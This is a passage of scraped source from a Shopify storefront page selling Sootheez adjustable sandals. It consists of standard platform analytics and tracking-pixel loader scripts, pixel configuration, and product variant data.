/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24750882915,storefrontBaseUrl: "https://sootheez.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1277919331","configuration":"{\"shopId\": \"24750882915\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"970391651","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"689a1c8bcfa3b70cffc66d7d\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"709132387","configuration":"{\"myshopifyDomain\":\"brayanna.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"323092579","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GQJGQM0CHN\\\",\\\"google_tag_ids\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\",\\\"GT-TW5MR97\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/VkmfCKO5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/CeT5CKa5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7HvvCJ25kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/NoVMCKG3kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/hPlxCJ63kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7ZHPCKm5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/tUaVCKC5kKMDELvzlcMB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"317096035","configuration":"{\"pixelCode\":\"C0US59BMNKV9HR4I062G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"140116067","configuration":"{\"pixel_id\":\"639138631687122\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43581539","configuration":"{\"tagID\":\"2614423325475\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sootheez","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"brayanna.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/sootheez.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214249571","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"},"sku":"FZ2200665khaki35\/36-1pair","title":"W 5-6 \/ KHAKI","untranslatedTitle":"W 5-6 \/ KHAKI"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214282339","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"},"sku":"FZ2200665black35\/36-1pair","title":"W 5-6 \/ BLACK","untranslatedTitle":"W 5-6 \/ BLACK"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214315107","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"},"sku":"FZ2200665orange35\/36-1pair","title":"W 5-6 \/ ORANGE","untranslatedTitle":"W 5-6 \/ ORANGE"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214380643","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"},"sku":"FZ2200665pink35\/36-1pair","title":"W 5-6 \/ PINK","untranslatedTitle":"W 5-6 \/ PINK"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214446179","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"},"sku":"FZ2200665khaki37\/38-1pair","title":"W 6.5-7.5 \/ KHAKI","untranslatedTitle":"W 6.5-7.5 \/ KHAKI"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214478947","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"},"sku":"FZ2200665black37\/38-1pair","title":"W 6.5-7.5 \/ BLACK","untranslatedTitle":"W 6.5-7.5 \/ BLACK"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214511715","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"},"sku":"FZ2200665orange37\/38-1pair","title":"W 6.5-7.5 \/ ORANGE","untranslatedTitle":"W 6.5-7.5 \/ ORANGE"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214577251","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"},"sku":"FZ2200665pink37\/38-1pair","title":"W 6.5-7.5 \/ PINK","untranslatedTitle":"W 6.5-7.5 \/ PINK"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214642787","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"},"sku":"FZ2200665khaki39\/40-1pair","title":"W 8-9 \/ KHAKI","untranslatedTitle":"W 8-9 \/ KHAKI"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214675555","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"},"sku":"FZ2200665black39\/40-1pair","title":"W 8-9 \/ BLACK","untranslatedTitle":"W 8-9 \/ BLACK"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214708323","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"},"sku":"FZ2200665orange39\/40-1pair","title":"W 8-9 \/ ORANGE","untranslatedTitle":"W 8-9 \/ ORANGE"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752214773859","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"},"sku":"FZ2200665pink39\/40-1pair","title":"W 8-9 \/ PINK","untranslatedTitle":"W 8-9 \/ PINK"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752215068771","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"},"sku":"FZ2200665khaki42\/43-1pair","title":"W 9.5-10.5 | M 8.5-9.5 \/ KHAKI","untranslatedTitle":"W 9.5-10.5 | M 8.5-9.5 \/ KHAKI"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752215101539","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"},"sku":"FZ2200665black42\/43-1pair","title":"W 9.5-10.5 | M 8.5-9.5 \/ BLACK","untranslatedTitle":"W 9.5-10.5 | M 8.5-9.5 \/ BLACK"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752215134307","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"},"sku":"FZ2200665orange42\/43-1pair","title":"W 9.5-10.5 | M 8.5-9.5 \/ ORANGE","untranslatedTitle":"W 9.5-10.5 | M 8.5-9.5 \/ ORANGE"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"39752215199843","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"},"sku":"FZ2200665pink42\/43-1pair","title":"W 9.5-10.5 | M 8.5-9.5 \/ PINK","untranslatedTitle":"W 9.5-10.5 | M 8.5-9.5 \/ PINK"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"40344258379875","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"},"sku":"FZ2200665khaki44\/45-1pair","title":"W 11-12 | M 10-11 \/ KHAKI","untranslatedTitle":"W 11-12 | M 10-11 \/ KHAKI"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"40344258412643","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"},"sku":"FZ2200665black44\/45-1pair","title":"W 11-12 | M 10-11 \/ BLACK","untranslatedTitle":"W 11-12 | M 10-11 \/ BLACK"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"40344258445411","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"},"sku":"FZ2200665orange44\/45-1pair","title":"W 11-12 | M 10-11 \/ ORANGE","untranslatedTitle":"W 11-12 | M 10-11 \/ ORANGE"},{"price":{"amount":49.98,"currencyCode":"USD"},"product":{"title":"Premium Adjustable Sootheez Sandals","vendor":"Sootheez","id":"6705631330403","untranslatedTitle":"Premium Adjustable Sootheez Sandals","url":"\/products\/adjustable-sootheez-sandals","type":"Shoes"},"id":"40344258478179","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"},"sku":"FZ2200665pink44\/45-1pair","title":"W 11-12 | M 10-11 \/ PINK","untranslatedTitle":"W 11-12 | M 10-11 \/ PINK"}],"purchasingCompany":null},},"https://sootheez.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"24750882915","storefrontBaseUrl":"https:\/\/sootheez.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Premium Adjustable Sootheez Sandals\",\"vendor\":\"Sootheez\",\"id\":\"6705631330403\",\"untranslatedTitle\":\"Premium Adjustable Sootheez Sandals\",\"url\":\"\/products\/adjustable-sootheez-sandals\",\"type\":\"Shoes\"},\"id\":\"39752214249571\",\"image\":{\"src\":\"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792\"},\"sku\":\"FZ2200665khaki35\/36-1pair\",\"title\":\"W 5-6 \/ KHAKI\",\"untranslatedTitle\":\"W 5-6 \/ KHAKI\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6705631330403,"gid":"gid:\/\/shopify\/Product\/6705631330403","vendor":"Sootheez","type":"Shoes","handle":"adjustable-sootheez-sandals","variants":[{"id":39752214249571,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ KHAKI","public_title":"W 5-6 \/ KHAKI","sku":"FZ2200665khaki35\/36-1pair"},{"id":39752214282339,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ BLACK","public_title":"W 5-6 \/ BLACK","sku":"FZ2200665black35\/36-1pair"},{"id":39752214315107,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ ORANGE","public_title":"W 5-6 \/ ORANGE","sku":"FZ2200665orange35\/36-1pair"},{"id":39752214380643,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ PINK","public_title":"W 5-6 \/ PINK","sku":"FZ2200665pink35\/36-1pair"},{"id":39752214446179,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ KHAKI","public_title":"W 6.5-7.5 \/ KHAKI","sku":"FZ2200665khaki37\/38-1pair"},{"id":39752214478947,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ BLACK","public_title":"W 6.5-7.5 \/ BLACK","sku":"FZ2200665black37\/38-1pair"},{"id":39752214511715,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ ORANGE","public_title":"W 6.5-7.5 \/ ORANGE","sku":"FZ2200665orange37\/38-1pair"},{"id":39752214577251,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ PINK","public_title":"W 6.5-7.5 \/ PINK","sku":"FZ2200665pink37\/38-1pair"},{"id":39752214642787,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ KHAKI","public_title":"W 8-9 \/ KHAKI","sku":"FZ2200665khaki39\/40-1pair"},{"id":39752214675555,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ BLACK","public_title":"W 8-9 \/ BLACK","sku":"FZ2200665black39\/40-1pair"},{"id":39752214708323,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ ORANGE","public_title":"W 8-9 \/ ORANGE","sku":"FZ2200665orange39\/40-1pair"},{"id":39752214773859,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ PINK","public_title":"W 8-9 \/ PINK","sku":"FZ2200665pink39\/40-1pair"},{"id":39752215068771,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ KHAKI","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ KHAKI","sku":"FZ2200665khaki42\/43-1pair"},{"id":39752215101539,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ BLACK","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ BLACK","sku":"FZ2200665black42\/43-1pair"},{"id":39752215134307,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ ORANGE","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ ORANGE","sku":"FZ2200665orange42\/43-1pair"},{"id":39752215199843,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ PINK","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ PINK","sku":"FZ2200665pink42\/43-1pair"},{"id":40344258379875,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ KHAKI","public_title":"W 11-12 | M 10-11 \/ KHAKI","sku":"FZ2200665khaki44\/45-1pair"},{"id":40344258412643,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ BLACK","public_title":"W 11-12 | M 10-11 \/ BLACK","sku":"FZ2200665black44\/45-1pair"},{"id":40344258445411,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ ORANGE","public_title":"W 11-12 | M 10-11 \/ ORANGE","sku":"FZ2200665orange44\/45-1pair"},{"id":40344258478179,"price":4998,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ PINK","public_title":"W 11-12 | M 10-11 \/ PINK","sku":"FZ2200665pink44\/45-1pair"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6705631330403,"requestId":"58393688-67ab-4533-805a-bb501805dc6f-1766547939"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24750882915,
      theme_id: 138336960611,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sootheez.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sootheez.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sootheez.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
